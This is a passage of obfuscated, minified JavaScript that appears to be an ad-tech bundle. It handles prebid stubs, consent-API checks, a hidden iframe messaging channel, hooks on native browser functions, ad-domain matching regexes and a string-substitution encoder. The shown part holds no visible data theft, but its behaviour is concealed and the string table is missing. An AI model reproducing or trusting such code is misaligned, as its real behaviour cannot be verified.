p[ON(0xb4b)]&&(s['A'][ON(0xbb5)](ON(0x5f6)[ON(0xb4a)](F),p[ON(0xb4b)]),setTimeout(()=>p[ON(0xb4b)]([]),0x0)),s['A'][ON(0xbb5)](ON(0x42a)[ON(0xb4a)](F),p);}catch(L){s['A'][ON(0x95d)](ON(0x577)[ON(0xb4a)](F),L);}return Promise[ON(0x7a9)]({'bids':[],'timedOut':[],'auctionId':null});};Z[On(0x26e)]=function(p){const Oy=On;return Oy(0xce6)!=typeof p||s['A'][Oy(0xbb5)](''[Oy(0xb4a)](F,Oy(0x9a7))[Oy(0xb4a)](p)),p;},window[F][On(0x3c1)]=Z,window[F][On(0x1a6)]=function(){const Oo=On;s['A'][Oo(0xbb5)](Oo(0xa57)[Oo(0xb4a)](F,Oo(0x94d)));},window[F][On(0x797)]=function(){const OX=On;s['A'][OX(0xbb5)](OX(0xa57)[OX(0xb4a)](F,OX(0x767)));},window[F][On(0x198)]=function(){const OH=On;return s['A'][OH(0xbb5)](OH(0xa57)[OH(0xb4a)](F,OH(0xace))),{};};});});}},0x1b34:(M,b,v)=>{'use strict';const Ou=a2a;v['d'](b,{'aX':()=>q,'uD':()=>I});var s=v(0x4c5);const j=Ou(0x402);function q(){const Og=Ou,m=s['A'][Og(0x3d3)](j);return m?Og(0xd70)===m:void 0x0;}function I(m){const Y0=Ou;s['A'][Y0(0x207)](j,m[Y0(0xc05)]());}},0x1ce9:(M,b,v)=>{'use strict';const Y1=a2a;v['d'](b,{'A':()=>Y});var j=v(0x2125),q=v(0x6f7),I=v(0x261a),m=v(0x18f7),O=v(0x1974);class Y{static[Y1(0xbfb)](J){const Y2=Y1;if(!J[Y2(0x92c)])return 0x0;let E;for(E=0x0;E<J[Y2(0x92c)][Y2(0x994)][Y2(0x7ae)]&&J[Y2(0x92c)][Y2(0x994)][E]!==J;E++);return E;}static[Y1(0xa5a)](){const Y3=Y1;let J=arguments[Y3(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return J[Y3(0xc5d)]!==J[Y3(0x2c3)];}catch(E){return!0x0;}}static[Y1(0xc29)](){const Y4=Y1;if(void 0x0!==Y[Y4(0xe7b)])return Y[Y4(0xe7b)];if(!Y[Y4(0xa5a)]())return Y[Y4(0xe7b)]=!0x1,!0x1;if(window[Y4(0x841)][Y4(0x816)][Y4(0xe3c)](Y4(0x1a7))||(0x0,q['EW'])(window[Y4(0x841)][Y4(0x816)]))return Y[Y4(0xe7b)]=!0x0,!0x0;try{if((window[Y4(0x841)][Y4(0x816)][Y4(0xa73)]('#')?window[Y4(0x841)][Y4(0x816)][Y4(0x87b)](0x0,window[Y4(0x841)][Y4(0x816)][Y4(0x5c0)]('#')):window[Y4(0x841)][Y4(0x816)])===(window[Y4(0x124)][Y4(0x841)][Y4(0x816)][Y4(0xa73)]('#')?window[Y4(0x124)][Y4(0x841)][Y4(0x816)][Y4(0x87b)](0x0,window[Y4(0x124)][Y4(0x841)][Y4(0x816)][Y4(0x5c0)]('#')):window[Y4(0x124)][Y4(0x841)][Y4(0x816)]))return Y[Y4(0xe7b)]=!0x0,!0x0;}catch(J){}return Y[Y4(0xe7b)]=!0x1,!0x1;}static[Y1(0xce9)](){const Y5=Y1;if(!this[Y5(0xa5a)]())return!0x1;try{return window[Y5(0x124)][Y5(0x841)][Y5(0x816)],!0x1;}catch(J){return!0x0;}}static[Y1(0x7de)](J){const Y6=Y1,E=Y6(0x718);let k=J[E];return k||(k=m['A'][Y6(0xe8a)](),J[E]=k),k;}static[Y1(0x871)](J){const Y7=Y1,E=document[Y7(0xf40)](Y7(0x8da)),k=I['A'][Y7(0x3d3)]()[Y7(0x478)][Y7(0x3d3)][Y7(0x915)](J);for(let d=0x0;d<k[Y7(0x7ae)];d++){const D=k[d];I['A'][Y7(0x3d3)]()[Y7(0x8ed)][Y7(0x915)](E,D[Y7(0xd87)],D[Y7(0x302)]);}return I['A'][Y7(0x3d3)]()[Y7(0x697)][Y7(0x207)][Y7(0x915)](E,I['A'][Y7(0x3d3)]()[Y7(0x697)][Y7(0x3d3)][Y7(0x915)](J)),E;}static[Y1(0xdb8)](J,E){const Y8=Y1;E[Y8(0x9ec)]?I['A'][Y8(0x3d3)]()[Y8(0xf4c)][Y8(0x915)](E[Y8(0x2d4)],J,E[Y8(0x9ec)]):I['A'][Y8(0x3d3)]()[Y8(0x6b7)][Y8(0x915)](E[Y8(0x2d4)],J);}static async[Y1(0xad4)](J,E){const Y9=Y1;if(I['A'][Y9(0x3d3)]()[Y9(0xecc)][Y9(0x915)](J,Y9(0x8a5))&&!I['A'][Y9(0x3d3)]()[Y9(0xecc)][Y9(0x915)](J,Y9(0xa5f))){const k=(0x0,O['c'])(d=>{const YK=Y9;I['A'][YK(0x3d3)]()[YK(0x8dd)][YK(0x915)](J,YK(0x224),()=>{d();}),I['A'][YK(0x3d3)]()[YK(0x8dd)][YK(0x915)](J,YK(0x95d),()=>{d();});});return E[Y9(0x92c)][Y9(0x7a8)](J,E),k;}return E[Y9(0x92c)][Y9(0x7a8)](J,E),(0x0,O['c'])(d=>d());}static async[Y1(0x3a8)](J,E){const Ya=Y1;if(I['A'][Ya(0x3d3)]()[Ya(0xecc)][Ya(0x915)](E,Ya(0x8a5))&&!I['A'][Ya(0x3d3)]()[Ya(0xecc)][Ya(0x915)](E,Ya(0xa5f))){const k=(0x0,O['c'])(d=>{const YG=Ya;I['A'][YG(0x3d3)]()[YG(0x8dd)][YG(0x915)](E,YG(0x224),()=>{d();}),I['A'][YG(0x3d3)]()[YG(0x8dd)][YG(0x915)](E,YG(0x95d),()=>{d();});});return I['A'][Ya(0x3d3)]()[Ya(0x6b7)][Ya(0x915)](J,E),k;}return I['A'][Ya(0x3d3)]()[Ya(0x6b7)][Ya(0x915)](J,E),(0x0,O['c'])(d=>d());}}(0x0,j['A'])(Y,Y1(0xe7b),void 0x0);},0x4c5:(M,b,v)=>{'use strict';const Yh=a2a;v['d'](b,{'A':()=>q});var s=v(0x2125);const j=0x1f40;class q{static[Yh(0x359)](m){const YM=Yh;this[YM(0x403)]=m;}static[Yh(0x3d3)](m){const Yb=Yh;let O=!(arguments[Yb(0x7ae)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Y=arguments[Yb(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Yb(0x139);try{return O&&(m=I(m)),window[Y][Yb(0x67e)](m);}catch(J){return'';}}static[Yh(0x207)](m,O){const Yv=Yh;let Y=!(arguments[Yv(0x7ae)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],J=arguments[Yv(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Yv(0x139);try{if(Y&&(m=I(m)),!this[Yv(0x403)])return window[J][Yv(0x618)](m,O);(async function(){const YY=Yv,{enableGpp:E=!0x1}={},k=await function(D){const {tcfTimeoutMs:x=j,requireTcString:R=!0x0}=D||{};return new Promise(async(F,Z)=>{const Yi=a2a;try{var p,L;await(function(){const Ys=a2a;let T=arguments[Ys(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:j;return new Promise((f,B)=>{const Yj=Ys,C=Date[Yj(0xb14)](),U=()=>{const Yq=Yj;Yq(0xce6)!=typeof window[Yq(0xa80)]?Date[Yq(0xb14)]()-C>T?B(new Error(Yq(0xe97))):setTimeout(U,0x32):f(window[Yq(0xa80)]);};U();});}(x));let W=!0x1;const A=T=>!(!T||Yi(0xb16)!==T[Yi(0x32e)]&&Yi(0x77e)!==T[Yi(0x32e)]||R&&!T[Yi(0xf08)]),z=(T,f)=>{const YI=Yi;if(f&&!W&&A(T)){W=!0x0;try{var B,C;null===(B=(C=window)[YI(0xa80)])||void 0x0===B||B[YI(0x915)](C,YI(0xdd3),0x2,()=>{},T[YI(0x31c)]);}catch{}F(T);}};null===(p=(L=window)[Yi(0xa80)])||void 0x0===p||p[Yi(0x915)](L,Yi(0x1b2),0x2,z),setTimeout(()=>{const Ym=Yi;W||Z(new Error(Ym(0x159)));},x);}catch(T){Z(T);}});}();if(!function(D){const YO=a2a;var x,R;return!!(null!==(x=null===(R=D[YO(0x529)])||void 0x0===R?void 0x0:R[YO(0xea3)])&&void 0x0!==x?x:{})[0x1];}(k))throw new Error(YY(0x757));let d;if(E)try{d=await(function(){const Yt=YY;let D=arguments[Yt(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((x,R)=>{const YJ=Yt,F=Date[YJ(0xb14)](),Z=()=>{const YE=YJ;YE(0xce6)!=typeof window[YE(0x4f5)]?Date[YE(0xb14)]()-F>D?R(new Error(YE(0xad7))):setTimeout(Z,0x32):((()=>{const Yk=YE;try{var p,L,W,A;null===(p=(L=window)[Yk(0x4f5)])||void 0x0===p||p[Yk(0x915)](L,Yk(0x1b2),(z,T)=>{const Yd=Yk;T&&z&&(Yd(0x68a)===z[Yd(0x336)]||Yd(0xdcf)===z[Yd(0x336)])&&x(z);}),null===(W=(A=window)[Yk(0x4f5)])||void 0x0===W||W[Yk(0x915)](A,Yk(0x23f),(z,T)=>{const YD=Yk;T&&z&&x({'eventName':YD(0x227),'data':z});});}catch{}})());};Z();});}());}catch(D){console[YY(0x454)](D);}return{'result':await Promise[YY(0x7a9)]((x=>{const Yx=YY;let {tcData:R,gppInfo:F}=x;window[J][Yx(0x618)](m,O);})({'tcData':k,'gppInfo':d})),'tcData':k,'gppInfo':d};}()[Yv(0x4e9)](E=>{}));}catch(E){}}static[Yh(0x3ef)](m){const YR=Yh;let O=!(arguments[YR(0x7ae)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Y=arguments[YR(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:YR(0x139);try{return O&&(m=I(m)),window[Y][YR(0xbcd)](m);}catch(J){}}}(0x0,s['A'])(q,Yh(0x403),!0x1);const I=m=>''[Yh(0xb4a)](window[Yh(0x841)][Yh(0x466)],Yh(0x4ef))[Yh(0xb4a)](btoa(m));},0x1fbd:(M,b,v)=>{'use strict';v['d'](b,{'B3':()=>O,'I1':()=>q,'Nq':()=>m});let j=!0x1;function q(){return j;}const I=()=>{j=!0x0;};function m(){const YF=a2a;window[YF(0x1b2)](YF(0xad2),I);}function O(){const YZ=a2a;window[YZ(0xdd3)](YZ(0xad2),I);}},0xbb5:(M,b,v)=>{'use strict';const Yp=a2a;v['d'](b,{'A':()=>q});const s={'HTMLIFrameElement_contentWindow':()=>Object[Yp(0x675)](HTMLIFrameElement[Yp(0x7ed)],Yp(0x73b)),'XMLHttpRequest_open':()=>I(window,Yp(0x746),Yp(0x87c)),'Window_decodeURIComponent':()=>I(window,Yp(0xb1),Yp(0xc87)),'Window_fetch':()=>I(window,Yp(0xb1),Yp(0x9b6)),'Element_setAttribute':()=>I(window,Yp(0xa8c),Yp(0xf22)),'EventTarget_addEventListener':()=>I(window,Yp(0xeaa),Yp(0x1b2))},j=Yp(0x456)+window[Yp(0xead)](window[Yp(0x841)][Yp(0x816)]),q={'get'(){const YL=Yp;return this[YL(0xb50)](),window[j];},'collectOne'(m){window[j]=window[j]||{},window[j][m]||(window[j][m]=s[m]());},'collect'(){const YW=Yp;window[j]=window[j]||{};for(const [m,O]of Object[YW(0x215)](s))window[j][m]||(window[j][m]=O());}};function I(m,O,Y){const YA=Yp;var J,E,k;return YA(0x5ba)===O[YA(0x2b2)]()?m[Y]:YA(0xb01)===O?null===(J=m[YA(0xb01)])||void 0x0===J?void 0x0:J[Y]:YA(0x450)===O?null===(E=m[YA(0x450)])||void 0x0===E?void 0x0:E[Y]:null===(k=m[O])||void 0x0===k||null===(k=k[YA(0x7ed)])||void 0x0===k?void 0x0:k[Y];}},0x1974:(M,b,v)=>{'use strict';function s(j){const Yz=a2a,q=(i,I)=>{j(i,I);};return q[Yz(0xc05)]=()=>Yz(0x295),new Promise(q);}v['d'](b,{'c':()=>s});},0x758:(M,b,v)=>{'use strict';const Yf=a2a;v['d'](b,{'G':()=>q});var s=v(0x1974);class j{constructor(I,m){const YT=a2a;this[YT(0x809)]=I,this[YT(0x6f1)]=m;}}class q{static[Yf(0x228)](I,m){const YB=Yf;let O=arguments[YB(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,s['c'])((Y,J)=>{const Yc=YB;try{const E=new XMLHttpRequest();E[Yc(0xb5e)]=k=>{const YC=Yc;0x4===E[YC(0xb91)]&&Y(new j(E[YC(0x809)],E[YC(0xbe7)]));},E[Yc(0x87c)](I,m),E[Yc(0x3a6)](O);}catch(k){J(k);}});}}},0x197c:(M,b,v)=>{'use strict';v['d'](b,{'Y':()=>Y,'p':()=>J});var j=v(0x23b5),q=v(0xbb5),I=v(0x6f7);let m=null,O=!0x1;function Y(E){const YU=a2a;if(null===m){m=document[YU(0xf40)](YU(0x925)),m[YU(0x712)][YU(0xfb)](YU(0x4e2),'0'),m[YU(0x712)][YU(0xfb)](YU(0x935),'0'),m[YU(0x712)][YU(0xfb)](YU(0x560),YU(0xee9)),m[YU(0x712)][YU(0xfb)](YU(0x54b),YU(0xc0e)),q['A'][YU(0x3d3)]()[YU(0x8ed)][YU(0x915)](m,YU(0xa02),YU(0xdf));const k=(0x0,I['Wq'])({'protectUrlContext':E,'url':j['A'][YU(0xd41)]+YU(0x1c5),'endpoint':j['A'][YU(0xd41)]});q['A'][YU(0x3d3)]()[YU(0x8ed)][YU(0x915)](m,YU(0x6dc),YU(0xc2f)[YU(0xb4a)](k,YU(0x61c)));const d=D=>{const Yr=YU;Yr(0x4ec)===D[Yr(0x76d)][Yr(0x98c)]&&(O=!0x0,window[Yr(0xdd3)](Yr(0x16b),d));};window[YU(0x1b2)](YU(0x16b),d),document[YU(0x18a)][YU(0xe47)](m);}return m;}const J=async(E,k)=>new Promise(async(d,D)=>{const Yl=a2a,x=Y(E);for(;!O;)await new Promise(Z=>setTimeout(Z,0x7b));const R=q['A'][Yl(0x3d3)]()[Yl(0x399)][Yl(0x3d3)][Yl(0x915)](x,window);if(!R)return d(!0x0);const F=new MessageChannel();F[Yl(0x9c0)][Yl(0x3cb)]=Z=>{const YS=Yl;d(Z[YS(0x76d)]);},R[Yl(0xa16)]({'type':Yl(0x81e),'src':k},'*',[F[Yl(0xcac)]]);});},0x1fae:(M,v,j)=>{'use strict';const Ye=a2a;j['d'](v,{'Bo':()=>R,'VS':()=>x,'pI':()=>F,'sU':()=>W,'ts':()=>A,'v5':()=>L,'xP':()=>z,'yu':()=>Z});var q=j(0x6f7);const I=[Ye(0x614),Ye(0xaf2),Ye(0x4a0),Ye(0x66a),Ye(0xabb),Ye(0x723),Ye(0x8ea),Ye(0x620),Ye(0xb1a),Ye(0xd13),Ye(0xcf0),Ye(0x722),Ye(0x3bb),Ye(0x47d),Ye(0xbf0),Ye(0x85b),Ye(0x413),Ye(0xc60),Ye(0x8aa),Ye(0x7ff),Ye(0x93a),Ye(0x6a8),Ye(0xd6a),Ye(0xab1),Ye(0xc6c),Ye(0x10f),Ye(0xec),Ye(0xa8),Ye(0xaf8),Ye(0xae3),Ye(0xbd),Ye(0x1a9),Ye(0x191),Ye(0x625),Ye(0x3a1),Ye(0xe3e),Ye(0x6ca),Ye(0x706),Ye(0x700),Ye(0xb72),Ye(0x572),Ye(0x437),Ye(0x875),Ye(0x2f4),Ye(0xeee),Ye(0x2cc),Ye(0xec4),Ye(0xda3),Ye(0xf19),Ye(0x21f),Ye(0x9a5),Ye(0xb33),Ye(0xbf0),Ye(0xe53),Ye(0x83b),Ye(0x750),Ye(0x1d7),Ye(0xb69),Ye(0xc61),Ye(0xd40),Ye(0xc3e),Ye(0x3f2),Ye(0x1b6),Ye(0xba2),Ye(0x427),Ye(0x709),Ye(0x21c),Ye(0xf2a),Ye(0xcc0),Ye(0xb15),Ye(0xa9e),Ye(0x61f),Ye(0x4aa),Ye(0x1ee),Ye(0x352),Ye(0x94e),Ye(0xe12),Ye(0x908),Ye(0xa06),Ye(0x5b6),Ye(0x437),Ye(0x7f2),Ye(0xcdd),Ye(0x229),Ye(0xaac),Ye(0x1df),Ye(0x694),Ye(0x1f4),Ye(0x5c8),Ye(0x209),Ye(0x976),Ye(0xa24),Ye(0xde5),Ye(0x89d),Ye(0xdd0),Ye(0xa9a),Ye(0xd6d),Ye(0x28a),Ye(0x518),Ye(0x69d),Ye(0xa04),Ye(0x679),Ye(0x3e1),Ye(0x1af),Ye(0x3e0),Ye(0xc8),Ye(0x458),Ye(0x366),Ye(0x119),Ye(0xd88),Ye(0x6f7),Ye(0xca9),Ye(0xd6a),Ye(0xc64),Ye(0xe44),Ye(0xb1d),Ye(0xe99),Ye(0xe21),Ye(0x473),Ye(0xbb6),Ye(0x237),Ye(0xe77),Ye(0x9c1),Ye(0xe4f),Ye(0x50f),Ye(0x6b8),Ye(0xc13),Ye(0x76e),Ye(0xbf1),Ye(0xa76),Ye(0x934),Ye(0x150),Ye(0x55a),Ye(0xa56),Ye(0xa5e),Ye(0x144),Ye(0xae6),Ye(0xf3d),Ye(0x365),Ye(0xd6e),Ye(0xd0),Ye(0x964),Ye(0x90b),Ye(0x633),Ye(0x593),Ye(0x998),Ye(0xc85),Ye(0xb42),Ye(0x512),Ye(0x214),Ye(0x951),Ye(0x81d),Ye(0x707),Ye(0xdd9),Ye(0xc39),Ye(0x76c),Ye(0xeac),Ye(0xda4),Ye(0x688),Ye(0x1eb),Ye(0xf13),Ye(0x75f),Ye(0xaf4),Ye(0xc1),Ye(0x736),Ye(0x542),Ye(0xff),Ye(0xe15),Ye(0x9e1),Ye(0xd5c),Ye(0x555),Ye(0xed8),Ye(0x1c8),Ye(0x68b),Ye(0xc5a),Ye(0x4fa),Ye(0x636),Ye(0xc57),Ye(0x8fe),Ye(0xb93),Ye(0x2ba),Ye(0x820),Ye(0x4e6),Ye(0x1ac),Ye(0xce1),Ye(0x1d2),Ye(0x82f),Ye(0xec3),Ye(0x56c),Ye(0x62d),Ye(0x72b),Ye(0xc7c),Ye(0xed3),Ye(0x1ae),Ye(0x77b),Ye(0x282),Ye(0x459),Ye(0xa3a),Ye(0x9f1),Ye(0x39e),Ye(0x1ac),Ye(0xc7d),Ye(0x5b0),Ye(0xab3),Ye(0xcf5),Ye(0x835),Ye(0x858),Ye(0x93b),Ye(0x32a),Ye(0xd3),Ye(0x97d),Ye(0xc8a),Ye(0x274),Ye(0xe42),Ye(0x9c3),Ye(0x9f0),Ye(0xb5c),Ye(0xb96),Ye(0xc9d),Ye(0xa7a),Ye(0x806),Ye(0x562),Ye(0x58e),Ye(0x768),Ye(0x3bf),Ye(0x75a),Ye(0x554),Ye(0x8b5),Ye(0xbe9),Ye(0x8ac),Ye(0xac0),Ye(0x280),Ye(0x371),Ye(0x3a9),Ye(0x827),Ye(0xbc6),Ye(0x6bf),Ye(0x3fb),Ye(0x9be),Ye(0x440),Ye(0xb2f),Ye(0xd27),Ye(0xe40),Ye(0x298),Ye(0xcec),Ye(0xd92),Ye(0xe1c),Ye(0xa0e),Ye(0x142),Ye(0x157),Ye(0x249),Ye(0xcf6),Ye(0xc9e),Ye(0xcd7),Ye(0xcbd),Ye(0x2ac),Ye(0xb75),Ye(0x1f9),Ye(0x299),Ye(0xe3b),Ye(0x1c1),Ye(0x4e3),Ye(0x9c8),Ye(0xf43),Ye(0x118)],O=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],Y=[Ye(0xb5f),Ye(0xe72),Ye(0x1d3),Ye(0x887),Ye(0xcea),Ye(0x170),'Ad',Ye(0x2af),Ye(0xd94),Ye(0x9d7),Ye(0xa79),Ye(0xa03),Ye(0xee8),Ye(0xd16),Ye(0x92d),Ye(0x2cb),Ye(0xac9),Ye(0xcd3),Ye(0x233),Ye(0x2cf),Ye(0x471),Ye(0x543),Ye(0xe70),Ye(0x977),Ye(0x4d6),Ye(0x44c),Ye(0x983),Ye(0x45c),Ye(0xafa),Ye(0x525),Ye(0xca2),Ye(0x515),Ye(0x590),Ye(0xe94),Ye(0x85e),Ye(0x4d0),Ye(0x192),Ye(0x607),Ye(0xe17),Ye(0x610),Ye(0x800),Ye(0x78f),Ye(0x9e9),Ye(0xdef),Ye(0x2c2),Ye(0x423),Ye(0x8a7),Ye(0x441),Ye(0x9a2),Ye(0x180),Ye(0x97f),Ye(0xf3a),Ye(0x76a),Ye(0x762),Ye(0x926),Ye(0x514),Ye(0x957)],J=['ad',Ye(0x5aa),'Ad',Ye(0x948)],E=[Ye(0x681),Ye(0x773)],k=[],D=[{'key':Ye(0x9e8),'value':[Ye(0x7bf)]}];function x(T){const YQ=Ye;var B,U,Q,V,P,N,X,H,K0,K1;const K2=[...J,...null!==(B=null==T?void 0x0:T['id'])&&void 0x0!==B?B:[]],K3=[...Y,...null!==(U=null==T?void 0x0:T[YQ(0x37b)])&&void 0x0!==U?U:[]],K4=[...I,...null!==(Q=null==T?void 0x0:T[YQ(0xad)])&&void 0x0!==Q?Q:[]][YQ(0xd4b)](KG=>YQ(0x9f8)!==KG),K5=[...O,...null!=T&&T[YQ(0x4f6)]?[new RegExp(T[YQ(0x4f6)][YQ(0x149)]('|'))]:[]],K6=[...k,...null!==(V=null==T?void 0x0:T[YQ(0xc4d)])&&void 0x0!==V?V:[]],K7=[...null!==(P=null==T?void 0x0:T[YQ(0xf10)])&&void 0x0!==P?P:[]],K8={'id':[{'type':YQ(0x11d),'value':YQ(0x63c)},{'type':YQ(0x11d),'value':YQ(0x9ac)},{'type':YQ(0x11d),'value':YQ(0xdc8)},...null!==(N=null==T||null===(X=T[YQ(0x5eb)])||void 0x0===X?void 0x0:X['id'])&&void 0x0!==N?N:[]],'url':[{'type':YQ(0x9bd),'value':YQ(0x6ad)},...null!==(H=null==T||null===(K0=T[YQ(0x5eb)])||void 0x0===K0?void 0x0:K0[YQ(0xa8e)])&&void 0x0!==H?H:[]]},K9=[...E,...null!==(K1=null==T?void 0x0:T[YQ(0xc80)])&&void 0x0!==K1?K1:[]],KK=KG=>KG[YQ(0x15f)](/[.*+?^${}()|[\]\\]/g,YQ(0x974)),Ka=new RegExp([...K3[YQ(0x195)](KK),...K2[YQ(0x195)](KG=>'\x5cb'[YQ(0xb4a)](KK(KG),'\x5cb')),...K9[YQ(0x195)](KK),...K4[YQ(0x195)](KK),...K5[YQ(0x195)](KG=>KG[YQ(0x7b0)])][YQ(0x149)]('|'));return{'ids':K2,'idSubstrings':K3,'idRegex':new RegExp(K3[YQ(0x149)]('|')),'cssTargetRegex':Ka,'domains':K4,'urlRegexes':K5,'selectorsToForceProtect':K7,'attributes':K9,'attributeValueKeys':D,'tagName':K6,'exclusionRules':K8};}function R(T,B){const Yw=Ye;return!(!T[Yw(0x82d)][Yw(0xa73)](B)&&!T[Yw(0x1e0)][Yw(0x447)](B))&&!T[Yw(0x5eb)]['id'][Yw(0xf06)](C=>Yw(0x9bd)===C[Yw(0x98c)]?C[Yw(0x302)]===B:Yw(0x11d)===C[Yw(0x98c)]?B[Yw(0xa73)](C[Yw(0x302)]):void C[Yw(0x98c)]);}function F(T,B){const YV=Ye;if(null==B||''===B)return!0x1;const C=(0x0,q['GX'])(B);return!!C&&(!(!T[YV(0xd2)][YV(0xf06)](U=>C[YV(0xbf)][YV(0x501)](U))&&!T[YV(0x4e4)][YV(0xf06)](U=>U[YV(0x447)](C[YV(0x816)])))&&!T[YV(0x5eb)][YV(0xa8e)][YV(0xf06)](U=>YV(0x9bd)===U[YV(0x98c)]?U[YV(0x302)]===C[YV(0x816)]:YV(0x11d)===U[YV(0x98c)]?C[YV(0x816)][YV(0xa73)](U[YV(0x302)]):void 0x0));}function Z(T,B){const YP=Ye;return B[YP(0xe3c)](YP(0x987))&&T[YP(0xc80)][YP(0xa73)](B);}function L(T,B,C){const YN=Ye;return!!C&&T[YN(0x666)][YN(0xf06)](U=>{const Yn=YN;let {key:S,value:Q}=U;return S===B&&Q[Yn(0xa73)](C);});}function W(T,B){const Yy=Ye;return!!(B[Yy(0x5d4)]('id')&&R(T,B['id'])||B[Yy(0x5d4)](Yy(0xf5))&&R(T,B[Yy(0xe8a)])||B[Yy(0x5d4)](Yy(0x8a5))&&F(T,B[Yy(0x3ae)](Yy(0x8a5)))||B[Yy(0x5d4)](Yy(0x816))&&F(T,B[Yy(0x3ae)](Yy(0x816))));}function A(T,B){const Yo=Ye;return T[Yo(0xc4d)][Yo(0xf06)](C=>C[Yo(0x2b2)]()===B[Yo(0x2b2)]());}function z(T,B){const YX=Ye;return T[YX(0x2e8)][YX(0x447)](B);}},0x190b:(M,b,v)=>{'use strict';v['d'](b,{'A':()=>j});var s=v(0xebc);const j={'encode':function(m){const YH=a2a;let O=arguments[YH(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,s['i7'])();return O['id']+m[YH(0x2fb)]('')[YH(0x195)](Y=>O[YH(0xe0d)][YH(0xa73)](Y)?String[YH(0xe75)](O[YH(0x23a)])+q(O[YH(0xe0d)],O[YH(0xa25)],Y):O[YH(0x3a4)][YH(0xa73)](Y)?String[YH(0xe75)](O[YH(0x874)])+q(O[YH(0x3a4)],O[YH(0x8d1)],Y):q(O[YH(0x6d6)],O[YH(0x538)],Y))[YH(0x149)]('');},'decode':m=>{const Yu=a2a,O=(0x0,s['i7'])(m[Yu(0x87b)](0x0,0x4));if(!O)throw new Error(Yu(0xf39)+m);const Y=m[Yu(0x87b)](0x4);let J=0x0;return Y[Yu(0x2fb)]('')[Yu(0x195)](E=>{const Yg=Yu;if(0x0==J&&E===String[Yg(0xe75)](O[Yg(0x23a)]))return J=0x1,'';if(0x0==J&&E===String[Yg(0xe75)](O[Yg(0x874)]))return J=0x2,'';if(0x0!=J){const k=J;if(J=0x0,0x1==k)return O[Yg(0xa25)][Yg(0xa73)](E)?I(O[Yg(0xe0d)],O[Yg(0xa25)],E):I(O[Yg(0x6d6)],O[Yg(0x538)],E)+E;if(0x2==k)return O[Yg(0x8d1)][Yg(0xa73)](E)?I(O[Yg(0x3a4)],O[Yg(0x8d1)],E):I(O[Yg(0x6d6)],O[Yg(0x538)],E)+E;throw new Error(Yg(0x4c8)+k);}return I(O[Yg(0x6d6)],O[Yg(0x538)],E);})[Yu(0x149)]('');}};function q(m,O,Y){const t0=a2a;if(0x1!==Y[t0(0x7ae)])throw new Error(t0(0x8e4));return m[t0(0xa73)](Y)?O[m[t0(0x5c0)](Y)]:Y;}function I(m,O,Y){const t1=a2a;if(0x1!==Y[t1(0x7ae)])throw new Error(t1(0x8e4));return O[t1(0xa73)](Y)?m[O[t1(0x5c0)](Y)]:Y;}},0xebc:(M,b,v)=>{'use strict';const t3=a2a;v['d'](b,{'$o':()=>m,'i7':()=>I});var j=v(0x23b5),q=v(0x18f7);function I(k){const t2=a2a;return k?E[t2(0x88e)](D=>D['id']===k):j['A'][t2(0xbb5)]?Y[0x0]:q['A'][t2(0x489)](Y);}const m=()=>Y[Y[t3(0x7ae)]-0x1];function O(k){const t4=t3,D=[t4(0x28b),t4(0xa36),t4(0x27a),t4(0x3f0),t4(0x3ee),t4(0xab2),t4(0x923),t4(0x488),t4(0x7e9)],x={};for(let R=0x0;R<D[t4(0x7ae)];R++){const F=k[R];x[atob(D[R])]=t4(0x567)==typeof F?atob(F):F;}return x;}const Y=[[t3(0xa87),t3(0x98a),t3(0x318),0x75,t3(0x929),t3(0xf45),0x39,t3(0x6c0),t3(0xbb9)],[t3(0xb5),t3(0x521),t3(0xdc3),0x75,t3(0x48a),t3(0xdc2),0x73,t3(0x840),t3(0x385)],[t3(0xf46),t3(0x6fd),t3(0xef9),0x61,t3(0x30d),t3(0xea6),0x72,t3(0xd1b),t3(0x763)],[t3(0xefb),t3(0x3db),t3(0x992),0x6a,t3(0x98e),t3(0x738),0x35,t3(0xa00),t3(0x73d)]][t3(0x195)](k=>O(k)),J=[[t3(0x3a2),t3(0x34b),t3(0x1b1),0x77,t3(0x64c),t3(0xde0),0x66,t3(0x8c2),t3(0x7b3)],[t3(0x536),t3(0x311),t3(0x244),0x39,t3(0x5db),t3(0xe5b),0x65,t3(0x7a4),t3(0x766)],[t3(0xa6b),t3(0x734),t3(0xea2),0x66,t3(0x2fa),t3(0xb31),0x38,t3(0xd3a),t3(0xb0b)],[t3(0xb2b),t3(0x502),t3(0x50e),0x61,t3(0x2b0),t3(0x20a),0x73,t3(0x922),t3(0x549)],[t3(0xf2),t3(0x9c7),t3(0x3a7),0x79,t3(0xbd2),t3(0xab5),0x6e,t3(0x7e5),t3(0x165)],[t3(0xb20),t3(0xdbf),t3(0x379),0x76,t3(0x678),t3(0x71a),0x73,t3(0x654),t3(0x622)],[t3(0x63f),t3(0xe8b),t3(0xbce),0x70,t3(0xb9a),t3(0x6d3),0x72,t3(0x5ec),t3(0xd48)],[t3(0x62f),t3(0x138),t3(0x6de),0x6b,t3(0xa7e),t3(0x305),0x68,t3(0x7f8),t3(0x2d5)],[t3(0xd9f),t3(0x333),t3(0xa6a),0x73,t3(0xf1a),t3(0x851),0x68,t3(0x4d2),t3(0xe73)],[t3(0x5b9),t3(0x721),t3(0x380),0x61,t3(0x5ed),t3(0x848),0x65,t3(0xc22),t3(0x705)],[t3(0x88f),t3(0x2b3),t3(0xdb6),0x6a,t3(0xd9b),t3(0x1f2),0x6b,t3(0xa5d),t3(0x29a)],[t3(0x897),t3(0x81b),t3(0x44e),0x66,t3(0x652),t3(0x751),0x39,t3(0x544),t3(0xbd4)],[t3(0xa68),t3(0xc41),t3(0xef1),0x67,t3(0x3d9),t3(0x392),0x61,t3(0x73e),t3(0xf04)],[t3(0xf2e),t3(0x267),t3(0xd66),0